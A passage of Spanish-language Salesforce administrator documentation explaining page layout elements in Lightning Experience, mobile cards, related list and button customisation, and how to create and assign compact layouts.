Existe un registro de contacto de muestra en Lightning Experience. El panel de aspectos destacados, que contiene campos clave para el registro, es la única parte de una página de registro que no puede personalizar utilizando el editor de formato de página. Los campos en el panel de aspectos destacados se personalizan utilizando un formato compacto.

### EDICIONES

Disponible en: Lightning Experience

Los formatos de página están disponibles en: **todas** las ediciones

La creación y eliminación de formatos de página está disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**



Estos elementos del formato de página son compatibles con Lightning Experience.

#### **Acciones**

Las acciones aparecen en diferentes sitios, como el panel de aspectos destacados, la ficha Actividad y la ficha Colaborar. Las acciones se derivan de la lista de acciones en la sección Acciones de Salesforce1 y Lightning Experience del formato de página. Algunas acciones no son compatibles con Lightning Experience.

Para obtener más información, consulte [Acciones en Lightning Experience](#page-4896-0) en la página 4891.

#### **Aplicaciones de lienzo**

Las aplicaciones de lienzo son compatibles con Lightning Experience.

#### **Vínculos personalizados**

Los vínculos personalizados aparecen en la ficha Detalles.

#### **Campos**

Los campos aparecen en la ficha Detalles. Puede eliminar o reordenar campos en un formato de página solo a través del editor de formato de página.

#### **Listas relacionadas**

Las listas relacionadas se incluyen como componentes de Lightning en Lightning Experience. Las ocho primeras listas relacionadas muestran botones de lista relacionada, los registros de las primeras posiciones de la lista y un vínculo para abrir la lista completa de registros. Para cualquier lista relacionada adicional, solo aparece el nombre de la lista en la tarjeta. Los usuarios pueden seguir trabajando con estas listas relacionadas, simplemente haciendo clic en el nombre de la lista relacionada para acceder a la lista completa. Aquí, los usuarios pueden ver registros en la lista y utilizar botones de lista relacionada (como **Nueva**) o acciones de registro a nivel de fila. No todas las listas relacionadas son compatibles con Lightning Experience. Por ejemplo, la lista relacionada Historial de *objeto* no es compatible.

#### **Botones estándar y personalizados**

Los botones estándar y personalizados se consideran acciones en Lightning Experience, igual que en Salesforce1.

Importante: Los botones personalizados que llaman a JavaScript no son compatibles en Lightning Experience.

#### **Páginas de Visualforce**

Las páginas de Visualforce que ha agregado al formato de página aparecen en la ficha Detalles. Solo las páginas de Visualforce con Disponible para aplicaciones móviles de Salesforce y Páginas de Lightning activado aparecen en Lightning Experience.

Las páginas de Visualforce que se han incluido en la sección Tarjetas móviles como componentes no aparecen en Lightning Experience.

Estos elementos del formato de página no son compatibles con Lightning Experience:

- **•** Espacios en blanco
- **•** Búsquedas ampliadas
- **•** Tarjetas móviles
	- Nota: La tarjeta de Twitter que ve en páginas de registro de cuenta, contacto y prospecto en Lightning Experience no es la misma que el componente de Twitter disponible como una tarjeta móvil en el editor de formato de página. La tarjeta de Twitter en Lightning Experience es un componente de Lightning. Debe tener Contactos y Cuentas sociales activada para que aparezca.
- **•** S-Control
- **•** Secciones
- **•** Etiquetas
- Nota: No puede utilizar el editor de formato de página mejorado para personalizar el formato de páginas de inicio de registro de Lightning Experience. Todos los usuarios ven el mismo formato de registro en Lightning Experience, independientemente del tipo de perfil o registro.

### CONSULTE TAMBIÉN

[Configurar las fichas Llamada, Tarea y Evento en el autor de actividad en Lightning Experience](#page-1890-0) [Configurar la acción de email en el autor de actividad en Lightning Experience](#page-1890-1)

#### Sugerencias para optimizar formatos de página en Salesforce1

Aquí tiene algunas sugerencias y trucos para que sus formatos de página existentes se adapten mejor a los dispositivos móviles.

Quizá los formatos de página que contengan decenas de campos y una gran cantidad de listas relacionadas puedan gestionarse al visualizar registros en la pantalla de un computadora, pero en un pequeño dispositivo móvil, ver ese mismo registro puede ser abrumador. Aquellos que acceden a la información a través de un dispositivo móvil buscan una forma rápida de obtener lo que necesitan, por lo que no tiene sentido que sus usuarios tengan que filtrar cientos de campos y listas relacionadas.

Al optimizar un formato de página, considere lo siguiente:

- **•** ¿Qué aspectos es importante ver de un vistazo?
- **•** ¿Cuáles son los momentos importantes para sus usuarios cuando trabajan en Salesforce1?
- **•** ¿Qué acciones o procesos puede automatizar de modo que sus usuarios no tengan que hacerlo manualmente?

#### La clave: organice y minimice campos

**•** Utilice secciones para organizar la información lógicamente, situando los elementos más importantes en la parte superior de la página para que aparezcan primero. Sus usuarios no desean buscar campos individualmente. Organizar campos similares por

### EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

secciones ayudará a que sus usuarios encuentren lo que necesitan. Pueden desplazarse con facilidad hacia abajo en la página hasta la sección que les interesa.

- **•** En el caso de cuentas, contactos y prospectos, no necesita colocar los campos de teléfono o email cerca de la parte superior. Se puede acceder rápidamente a ellos a través del icono  $\bigcirc$  y el icono  $\bigcirc$  en la barra de acción de cada página de registro.
- **•** No necesita mantener los campos en una columna, ya que la página se representará dinámicamente basándose en el dispositivo en el que se esté visualizando. Un teléfono reorganizará los campos en una única columna y una tableta o un computadora de sobremesa mostrará dos columnas.
- **•** Coloque los campos más importantes en el formato compacto, que se encarga de los aspectos destacados y las tarjetas de vista previa de registro en Salesforce1, para que estén disponibles desde el primer momento y sus usuarios móviles no tengan que desglosar la información detallada del registro. Hablaremos de los formatos compactos de manera más detallada en breve.
- **•** Mantenga el número de campo obligatorios al mínimo. Hacer que un campo sea obligatorio significa que deberá aparecer en la página de detalles de todos los formatos de página, así que considere si esos campos son verdaderamente necesarios. Quizá deba convencer a las partes interesadas de que un campo no es realmente necesario para guardar un registro.
- **•** Si está disponible en su organización, plantéese utilizar tipos de registros para que los campos que no sean comunes para todos los registros no tengan que aparecer en todos los registros.
- **•** Para reducir el número de campos en una pantalla, considere la opción de utilizar valores predeterminados para nuevos registros en lugar de hacer que el usuario ingrese los datos.

### Gestionar tarjetas móviles en el editor de formatos de página mejorado

Agregue búsquedas ampliadas, componentes y páginas de Visualforce a la sección Tarjetas móviles del formato de página para que se muestren como tarjetas móviles en Salesforce1.

Los elementos que ubique en la sección Tarjetas móviles no aparecen en la página de detalles de un registro en el sitio completo de Salesforce sino solo en la página de información relacionada del registro en Salesforce1.

Puede agregar estos tipos de elementos a la sección Tarjetas móviles de un formato de página.

- **•** Componentes
- **•** Búsquedas ampliadas
- **•** Páginas de Visualforce
- **•** Aplicaciones de lienzo

A algunos objetos estándar se les han añadido tarjetas móviles por defecto. Personalice el formato de página para eliminarlas o agregar tarjetas adicionales.

- **1.** [Acceda al editor de formatos de página](#page-3980-0).
- **2.** En las categorías Búsquedas ampliadas, Componentes, Páginas de Visualforce o Aplicaciones de lienzo, arrastre un elemento a la sección Tarjetas móviles.
- **3.** Guarde el formato de página.

Después de guardar el formato, los elementos que agregue se mostrarán inmediatamente en Salesforce1. Puede que necesite actualizar para ver los cambios.

EDICIONES

Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto Database.com

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

**•** "Personalizar aplicación"

Para ver formatos de página:

**•** "Ver parámetros"

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

### <span id="page-4002-0"></span>Personalizar listas relacionadas

Puede personalizar los botones, las columnas que aparecen, su orden y el orden de los registros de listas relacionadas en las páginas de detalles del registro en Salesforce y el portal de clientes de Salesforce:

- **1.** Acceda al editor de formatos de página.
- **2.** Haga doble clic en una lista relacionada del formato para editarla. Si está utilizando el editor de formatos de página mejorado, también puede hacer clic en el icono de llave inglesa (  $\ll$  ).
	- Nota: La lista relacionada Historial no se puede personalizar porque los datos no se almacenan en ella. La lista relacionada Historial tiene vínculos con datos que se encuentran en otra parte.
- **3.** Para personalizar los campos que aparecen en la lista relacionada:
	- **•** Seleccione uno o más campos y emplee las flechas para agregar o quitar los campos de las columnas de la lista relacionada en el formato de página, así como para establecer el orden en el que estas columnas van a mostrarse. Podrá incluir hasta 10 campos por cada lista relacionada.
		- Nota: No puede mover el campo de lista de una lista relacionada porque es un identificador único para el registro.

Puede agregar campos personalizados del tipo de área de texto largo a una lista relacionada. Sin embargo, no puede agregar algunos campos estándar del tipo de área de texto largo. Por ejemplo, no puede agregar el campo Descripción en una Oportunidad a una lista relacionada.

- **•** Use CTRL+clic para seleccionar varios campos de forma individual.
- **•** Use Mayús+clic para seleccionar varios campos como un grupo.
- **•** Seleccione un campo de la lista desplegable **Ordenar por** para ordenar los elementos de la lista relacionada, que aparecerán en orden ascendente a menos que seleccione Descendente. El orden predeterminado depende del registro. La lista desplegable **Ordenar por** no está disponible para actividades ni productos de la oportunidad.
- **•** Si procede, seleccione más formatos de página a los que aplicar las personalizaciones de lista relacionada. Sólo los formatos que incluyan esta lista relacionada aparecerán en la lista. Los formatos que incluyan listas relacionadas con las mismas personalizaciones que las que tenía el formato actual cuando lo abrió se seleccionarán de forma predeterminada.

Los campos de búsqueda no se pueden visualizar en su lista de búsqueda relacionada correspondiente. Por ejemplo, el campo de búsqueda de casos en un formato de página de cuentas no está disponible cuando modifica la lista de casos relacionada.

**4.** Para personalizar qué botones estándar aparecen en la lista relacionada, seleccione o cancele la selección de la casilla de verificación que aparece junto a cualquier nombre de botón estándar.

Nota: Para ver los botones del editor de formatos de página mejorado, haga clic en el símbolo más (+) en la sección Botones.

- **5.** Para personalizar qué botones personalizados aparecen en la lista relacionada:
	- **•** Para agregar o quitar botones personalizados, seleccione el botón y haga clic en **Agregar** o **Quitar**.
	- **•** Ordene los botones personalizados seleccionándolos y haciendo clic en **Arriba** o **Abajo**.

Debe definir el botón personalizado del objeto contenido en la lista relacionada, en lugar del objeto principal, y el Tipo del botón debe ser Botón de lista. Por ejemplo, para mostrar un botón personalizado de la lista relacionada Contactos de una cuenta, defina el botón personalizado de los contactos, no el de las cuentas.

**6.** Si es necesario, haga clic en **Volver a los valores predeterminados** para deshacer cualquier personalización que haya realizado y usar los ajustes predeterminados de Salesforce en la lista relacionada.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para personalizar listas relacionadas:

- **7.** Haga clic en **Aceptar** para almacenar las personalizaciones. Los cambios no se guardarán hasta que haga clic en **Guardar** en el formato de página.
- **8.** Seleccione Sobrescribir las listas relacionadas personalizadas de los usuarios para aplicar las listas relacionadas en el formato de página a todos los usuarios, incluso si ya han personalizado su vista.
- **9.** Haga clic en **Vista previa** para revisar el formato de página. En la vista previa de Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, seleccione un perfil para ver cómo aparecerán las páginas para los usuarios con diferentes perfiles.

**10.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Formatos de página y seguridad a nivel de campo](#page-3975-0)

### Personalizar los botones de la página de detalles

Para personalizar los formatos de página, es posible controlar qué botones personalizados y estándar se muestran y el orden en el que aparecen los botones personalizados. Para personalizar los botones de la página de detalles del registro:

- **1.** Desde la configuración de gestión para el objeto cuyo formato de página desea personalizar, vaya a Formatos de página.
- **2.** Haga clic en **Modificar** junto al formato de página que desee personalizar.
- **3.** Realice una de las siguientes acciones.
	- **•** En el editor de formatos de páginas original, haga doble clic en el elemento Botones de página de detalles en la Sección de botones.
		- **–** Para ocultar cualquier botón estándar, cancele la selección de la casilla de verificación junto al nombre del botón.
		- **–** Para agregar o quitar botones personalizados, seleccione el botón en la lista Botones disponibles y haga clic en **Agregar** o **Quitar**.
		- **–** Ordene los botones personalizados seleccionándolos y haciendo clic en **Arriba** o **Abajo**.
		- **–** Para deshacer los ajustes de personalización y restablecer los valores predeterminados, haga clic en **Volver a los valores predeterminados**.
		- **–** Haga clic en **Aceptar** para cerrar la ventana emergente cuando termine.
	- **•** En el editor de formatos de página mejorado, seleccione la categoría Botones en la paleta y arrastre uno o más botones de la paleta a la sección de botones en el formato de página. Los botones estándar deben ir en el área de botones estándar y los botones personalizados, en el área de botones personalizados. Para eliminar un botón personalizado o estándar en el formato estándar, arrastre el botón a la paleta.
- **4.** Haga clic en **Guardar** en el formato de páginas.
- **5.** Haga clic en **Guardar**.

### CONSULTE TAMBIÉN

[Sustituir botones estándar y páginas de la ficha inicio](#page-4922-0) [Definir botones y vínculos personalizados](#page-4914-0)

[Configuración de gestión de búsqueda de objetos](#page-3968-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para personalizar los botones de la página de detalles:

### Personalizar formatos de página con el editor de formatos de página original

El editor de formatos de página original le permite personalizar los formatos de página para los detalles y modificar páginas en Salesforce, el portal de Self-Service y el portal de clientes de Salesforce.

- $\mathbb{Z}$ Nota: Salesforce recomienda utilizar el editor de formatos de página mejorado en lugar del editor de formatos de página original.
- **1.** Acceda al editor de formatos de página.
	- **•** [Modificar formatos de página para objetos estándar](#page-3981-0)
	- **•** [Modificar formatos de página para objetos personalizados](#page-3981-1)
- sección de encabezado del formato de página. Los usuarios pueden etiquetar un registro solo si están incluidas las etiquetas públicas o personales.
- **2.** Si se activan etiquetas, especifique si las etiquetas personales y públicas deben incluirse en la
	-
	- **•** Para agregar etiquetas personales o públicas, seleccione Elementos del encabezado de la lista desplegable Ver y, a continuación, arrastre el elemento Etiquetas personales o Etiquetas públicas a la sección del encabezado. No puede cambiar el orden en que aparecen las etiquetas públicas y personales si ambas aparecen en la sección del encabezado a la vez.
	- **•** Para eliminar etiquetas, arrastre los elementos de Etiquetas personales y Etiquetas públicas de la sección del encabezado hasta el área bajo la lista desplegable Ver.
- **3.** Para personalizar botones, haga doble clic en **Botones de página de detalles** en la Sección de Botones.
	- **•** Para ocultar cualquier botón estándar, cancele la selección de la casilla de verificación junto al nombre del botón.
	- **•** Para agregar o quitar botones personalizados, seleccione el botón en la lista Botones disponibles y haga clic en **Agregar** o **Quitar**.
	- **•** Para ordenar los botones personalizados, selecciónelos y haga clic en **Arriba** o **Abajo**.
	- **•** Para deshacer los ajustes de personalización y restablecer los valores predeterminados, haga clic en **Regresar a los valores predeterminados**.
	- **•** Para cerrar la ventana emergente, haga clic en **Aceptar**.
- **4.** Para organizar campos, Custom S-Control, páginas de Visualforce, vínculos personalizados y listas relacionadas en el formato, seleccione uno o más elementos del cuadro situado a la derecha y arrástrelos a la ubicación deseada. Puede arrastrar hasta 20 S-Control, 20 páginas de Visualforce, 20 búsquedas ampliadas y 100 listas relacionadas a un formato de página. No hay límites en cuanto al número de campos y vínculos personalizados.
	- **•** Para seleccionar varios elementos de forma individual, utilice CTRL+clic.
	- **•** Para seleccionar varios elementos como grupo, utilice Mayús+clic.

### Nota:

- **•** Puede agregar una página de Visualforce a un formato de página si el controlador estándar de la página de Visualforce está definido para el objeto para el que crea el formato de página. Si no tiene ninguna página de Visualforce con un controlador estándar asignado a ese objeto, la categoría de páginas de Visualforce no aparecerá en la paleta.
- **•** Los elementos que no estén en el formato de página aparecerán en el cuadro de desplazamiento situado en el lateral derecho.
- **•** Utilice la leyenda para establecer los campos que son obligatorios, dependientes, controladores o que tengan otros atributos que puedan afectar a las decisiones sobre el formato de página.

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para personalizar los formatos de página:

- **5.** Para establecer qué campos son obligatorios y cuáles son de sólo lectura, seleccione uno o más campos y haga clic en **Modificar propiedades**.
	- **•** No es posible cambiar las propiedades de campo de algunos campos estándar. Los campos personalizados sólo se pueden cambiar si no son campos necesarios para todos.
	- **•** Los administradores y usuarios que cuenten con el permiso "Modificar campos de sólo lectura" siempre pueden modificar los campos marcados como sólo lectura.
	- **•** Si crea un campo de lista de selección de sólo lectura, todos los registros nuevos tendrán el valor predeterminado de dicha lista de selección.
	- **•** Los campos de numeración automática siempre son de sólo lectura.
	- **•** Si marca el campo de oportunidad Probabilidad como sólo lectura, el valor Probabilidad no dejará de actualizarse automáticamente cuando un usuario cambie el valor de Etapa de una oportunidad.
	- **•** En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, la configuración de seguridad a nivel de campo anula las propiedades de campo definidas aquí si el valor de la seguridad a nivel de campo es más restrictivo que el del formato de página.
- **6.** Para cambiar las propiedades de un S-Control o de una página de Visualforce, haga doble clic y establezca los siguientes atributos.
	- **•** Anchura define el tamaño horizontal en píxeles o porcentaje.
	- **•** Altura define el tamaño vertical en píxeles.
	- **•** Mostrar barras de desplazamiento determina si iFrame en el que se muestra S-Control contiene barras de desplazamiento cuando sea necesario.
	- **•** Mostrar etiqueta determina si el formato de la página incluye la Etiqueta de Custom S-Control. Elimine la etiqueta para mostrar Custom S-Control en un área más amplia.
- **7.** Para organizar la página por secciones, haga clic en **Modificar** junto a una sección de página existente, o bien haga clic en **Crear nueva sección** para crear una sección de página nueva.
	- **•** Escriba un nombre para la sección. Tenga en cuenta que los nombres de algunas secciones de página estándar no se pueden cambiar.
	- **•** Establezca si la sección debe tener una o dos columnas.
	- **•** Establezca el orden en que los usuarios pueden desplazarse mediante el tabulador por los elementos de dicha sección.
	- **•** Defina si el nombre de la sección debe mostrarse en las páginas de detalles y de modificación.
- 8. Para personalizar listas relacionadas en el formato de página, haga doble clic en la lista relacionada en la sección Lista relacionada.
	- **•** Para agregar o eliminar campos, seleccione uno o más campos y utilice las flechas para agregar o quitar los campos de las columnas de la lista relacionada en el formato de página, así como para establecer el orden en el que estas columnas van a mostrarse. Podrá incluir hasta 10 campos por cada lista relacionada.
	- **•** Para seleccionar varios campos de forma individual, utilice CTRL+clic.
	- **•** Para seleccionar varios campos como grupo, utilice Mayús+clic.
	- **•** Para ordenar los elementos en la lista relacionada, seleccione un campo de la lista desplegable Ordenar por. Los elementos aparecen en orden ascendente a menos que haya seleccionado Descendiente. El orden predeterminado depende del registro. La lista desplegable Ordenar por no está disponible para actividades ni productos de la oportunidad.
	- **•** Si procede, seleccione más formatos de página a los que aplicará las personalizaciones de su lista relacionada.
	- **•** Para personalizar qué botones estándar aparecen en la lista relacionada, seleccione o cancele la selección de la casilla de verificación que aparece junto al nombre de botón.
	- **•** Para personalizar qué botones personalizados aparecen en la lista relacionada, seleccione el botón y haga clic en **Agregar** o **Quitar**. Para ordenar los botones personalizados, selecciónelos y haga clic en **Arriba** o **Abajo**.

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

Nota: Para crear un botón personalizado para la lista relacionada, consulte [Definir botones y vínculos personalizados](#page-4914-0). Debe definir el botón personalizado del objeto contenido en la lista relacionada, en lugar del objeto principal, y el Tipo del botón debe ser Botón de lista. Por ejemplo, para mostrar un botón personalizado de la lista relacionada Contactos de una cuenta, defina el botón personalizado de los contactos, no el de las cuentas.

Algunas listas relacionadas no se pueden personalizar, ya que no almacenan datos, sino que actúan como vínculo a ellos. Desplace el cursor sobre la sección de cualquier lista relacionada para comprobar si puede personalizarse. Además, los campos de búsqueda no se pueden visualizar en su lista de búsqueda relacionada correspondiente. Por ejemplo, el campo de búsqueda de casos en un formato de página de cuentas no está disponible cuando modifica la lista de casos relacionada.

- **9.** Seleccione Sobrescribir las listas relacionadas personalizadas de los usuarios para aplicar las listas relacionadas en el formato de página a todos los usuarios, incluso si ya han personalizado su vista.
- **10.** Para revisar el formato de página, haga clic en **Vista previa**. En la vista previa de Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, seleccione un perfil para ver cómo aparecerán las páginas para los usuarios con diferentes perfiles. Observe que, en la vista previa, la mayoría de las columnas de las listas relacionadas aparecen sin datos.
- **11.** Para terminar, haga clic en **Guardar**. De forma alternativa, puede hacer clic en **Guardado rápido** para guardar y continuar modificando el formato de página.

En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition:

- **•** Para seleccionar los registros relacionados que se mostrarán en la vista en miniatura de la ficha Consola, haga clic en **Vista de mini consola**.
- **•** Para definir los formatos de página en miniatura de los registros que aparecen en la vista en miniatura de la ficha Consola, haga clic en **Formato de mini consola**.
- Nota: No puede definir vistas en miniatura de la consola o formatos de página en miniatura para el Formato de cerrar caso o los formatos de página Registrar un caso y Ver casos en el portal de autoservicio.

En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition:

- **•** Puede asignar formatos de página para combinaciones de tipo de registro y perfil diferentes.
- **•** Puede establecer la seguridad a nivel de campo para restringir aun más el acceso de campo.

#### <span id="page-4006-0"></span>CONSULTE TAMBIÉN

[Personalizar listas relacionadas](#page-4002-0) [Formatos de página](#page-3980-0)

### Formatos compactos

Los formatos compactos se utilizan en Salesforce1 y Lightning Experience para mostrar los campos clave de un registro de un vistazo.

En el sitio completo de Salesforce, los formatos compactos determinan qué campos aparecen en un elemento de noticia en tiempo real de Chatter que aparece cuando un usuario crea un registro con una acción rápida.

 $\nabla$  Nota: Para evitar compartir información de forma involuntaria en las noticias en tiempo real, el formato de página de tarea determina los campos que aparecen en los elementos de noticias en tiempo real para tareas creadas utilizando una acción rápida.

En Salesforce1, los primeros cuatro campos que asigna a un formato compacto aparecen en:

**•** El área de aspectos destacados del registro de un objeto

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

**•** Las tarjetas de búsqueda ampliada de la página de información relacionada de un registro

En Lightning Experience, los cinco primeros campos que agrega a un formato compacto aparecen en el panel de aspectos destacados del registro de un objeto.

Nota: Si un usuario no tiene acceso a uno de los campos asignados a un formato compacto, se utiliza el siguiente campo del formato.

Si no crea formatos compactos personalizados para un objeto, todos los campos resaltados de registro del objeto, las tarjetas de vista previa y los elementos de noticias en tiempo real relacionados con acciones se configuran por un formato compacto predeterminado del sistema de solo lectura que incluye un conjunto predefinido de campos. Una vez haya creado uno o más formatos compactos personalizados, puede establecer uno como el formato compacto principal para el objeto. El formato compacto principal se utiliza a continuación como el formato predeterminado para ese objeto.

Los formatos compactos principales determinan qué campos se muestran en los mensajes de email de resumen personales de Chatter.

Si tiene tipos de registro asociados con un objeto, puede sobrescribir la asignación del formato compacto principal y asignar determinados formatos compactos a tipos de registros distintos.

Los formatos compactos son compatibles con todos los tipos de campo excepto:

- **•** área de texto
- **•** área de texto largo
- **•** área de texto enriquecido
- **•** lista de selección múltiple

#### CONSULTE TAMBIÉN

<span id="page-4007-0"></span>[Crear formatos compactos](#page-4007-0) [Notas sobre los formatos compactos](#page-4010-0)

### Crear formatos compactos

Utilice formatos compactos para personalizar los campos que aparecen para los registros del objeto cuando se visualizan en Salesforce1 y Lightning Experience.

Los cuatro primeros campos en su formato compacto rellenan la sección de aspectos destacados del registro en la parte superior de cada vista de registro en Salesforce1. La sección Aspectos destacados del registro en Lightning Experience utiliza los cinco primeros campos en el formato compacto.

- **1.** Desde la configuración de gestión para el objeto que desea modificar, vaya a Formatos compactos.
- **2.** Cree un nuevo formato compacto y asígnele una etiqueta.
- **3.** Agregue hasta 10 campos.

Sugerencia: Ponga el campo Nombre del objeto en primero lugar para proporcionar contexto para sus usuarios cuando visualizan un registro.

**4.** Ordene los campos seleccionándolos y haciendo clic en **Arriba** o **Abajo**.

El orden que asigna a los campos determina el orden en el que aparecen. Recomendamos colocar el Nombre del objeto en primer lugar.

**5.** Guarde el formato.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para personalizar formatos compactos:

**•** "Personalizar aplicación"

Para ver formatos compactos:

**•** "Ver parámetros"

**6.** Para establecer el formato compacto como formato compacto principal para el objeto, haga clic en **Asignación de formato compacto**.

Ejemplo: Esta imagen muestra la modificación de una página de formato compacto de ejemplo para el objeto Cuenta estándar:



Ésta es la página de detalle de una cuenta de ejemplo en la aplicación móvil Salesforce1. Puede ver que el nombre, el sitio, el número de teléfono y el número de cuenta de la cuenta se muestran de forma concisa en la parte superior de la página.



#### CONSULTE TAMBIÉN

[Asignar formatos compactos a tipos de registro](#page-4009-0) [Notas sobre los formatos compactos](#page-4010-0) [Formatos compactos](#page-4006-0)

#### <span id="page-4009-0"></span>Asignar formatos compactos a tipos de registro

Si no crea formatos compactos personalizados para un objeto, todos los campos resaltados de registro del objeto, las tarjetas de vista previa y los elementos de noticias en tiempo real relacionados con acciones se configuran por un formato compacto predeterminado del sistema de solo lectura que incluye un conjunto predefinido de campos. Una vez haya creado uno o más formatos compactos personalizados, puede establecer uno como el formato compacto principal para el objeto. El formato compacto principal se utiliza a continuación como el formato predeterminado para ese objeto. Si tiene tipos de registro asociados con un objeto, puede sobrescribir la asignación del formato compacto principal y asignar determinados formatos compactos a tipos de registros distintos.

- **1.** Desde la configuración de gestión para el objeto que desea modificar, vaya a Formatos compactos.
	- Sugerencia: Para artículos de Salesforce Knowledge, desde Configuración, ingrese *Tipos de artículos de Knowledge* en el cuadro Búsqueda rápida y, a continuación, seleccione **Tipos de artículos de Knowledge**, haga clic en el nombre de un tipo de artículo, luego desplácese por la lista relacionada Formatos compactos.
- **2.** Haga clic en **Asignación de formato compacto (Compact Layout Assignment)**.
- **3.** Seleccione un formato compacto para utilizar como el formato compacto principal para este objeto.
- **4.** En la sección Sustitución de tipo de registro, seleccione uno o más tipos de registro a los que desea asignar un formato compacto.

Si no tiene tipos de registro definidos para el objeto, no verá este sección. Si no establece ninguna sobrescritura de tipo de registro, todos los tipos de registro utilizan el formato compacto principal del objeto de forma predeterminada. Pulse MAYÚS + clic o haga clic y arrastre para seleccionar una gama de celdas adyacentes. Pulse CTRL + clic para seleccionar celdas individuales no adyacentes.

Recuerde que algunos tipos de registro en la lista pueden estar inactivos. Puede asignar un formato compacto a un tipo de registro inactivo.

- **5.** Seleccione un formato compacto de la lista desplegable Formato compacto para utiliza para asignarlo a las celdas seleccionadas.
- **6.** Haga clic en **Guardar (Save)**.

### CONSULTE TAMBIÉN

- [Crear formatos compactos](#page-4007-0) [Notas sobre los formatos compactos](#page-4010-0)
- [Formatos compactos](#page-4006-0)
- [Configuración de gestión de búsqueda de objetos](#page-3968-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para personalizar formatos compactos:

**•** "Personalizar aplicación"

Para ver formatos compactos:

**•** "Ver parámetros"

#### <span id="page-4010-0"></span>Notas sobre los formatos compactos

- **•** Los cambios que realiza en un formato compacto se reflejan tanto en Salesforce1 como Lightning Experience.
- **•** Cada tipo de registro puede tener solo un formato compacto asignado. Sin embargo, es posible asociar un formato compacto a varios tipos de registro.
- **•** Los usuarios que no tienen acceso a algunos campos en Salesforce no lo ven en el formato compacto.
- **•** Un formato compacto debe tener al menos un campo.
